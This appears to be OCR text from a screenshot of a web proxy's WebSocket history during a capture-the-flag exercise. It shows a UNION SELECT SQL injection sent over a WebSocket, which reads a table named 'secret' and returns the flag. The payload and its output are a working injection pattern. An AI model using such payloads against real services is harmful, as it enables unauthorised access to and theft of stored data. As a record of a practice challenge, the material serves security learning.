 WebSocket ID: 957 : http://31.22.123.49:1909/ws
Send WebSocket Message
Send To server Select next message recei...
Raw Hex
" UNION SELECT name,value,3,4,"5",6 FROM secret
LIMIT 0,1 --
History
Message Direction Manual Length Time WebSocket ID
718388631 ← To client 9 15:01:32 25 Oct 2019 957
413971331 ← To client 9 15:01:33 25 Oct 2019 957
4163089991 ← To client 10 15:01:34 25 Oct 2019 957
775300600 ← To client 9 15:01:35 25 Oct 2019 957
2447274756 ← To client 10 15:01:36 25 Oct 2019 957
988576703 ← To client 9 15:01:37 25 Oct 2019 957
1516354986 ← To client 10 15:01:38 25 Oct 2019 957
3065653883 ← To client 10 15:01:40 25 Oct 2019 957
3099288418 ← To client 10 15:01:41 25 Oct 2019 957
2151224611 ← To client 10 15:01:42 25 Oct 2019 957
819607329 ← To client 9 15:01:43 25 Oct 2019 957
2821459414 ← To client 10 15:01:44 25 Oct 2019 957
2049407423 ← To client 10 15:01:45 25 Oct 2019 957
1841993627 ← To client 10 15:01:46 25 Oct 2019 957
" UNION SELECT name,value,3,4,"5",6 F... → To server ✓ 61 15:01:46 25 Oct 2019 957
{"name":"flag","type":"flag{sqli_as_a_sock... ← To client 99 15:01:47 25 Oct 2019 957
Raw Hex
{"name":"flag","type":"flag{sqli_as_a_socket}","power":3,"operation":4,"operator":"5","shutdown":6}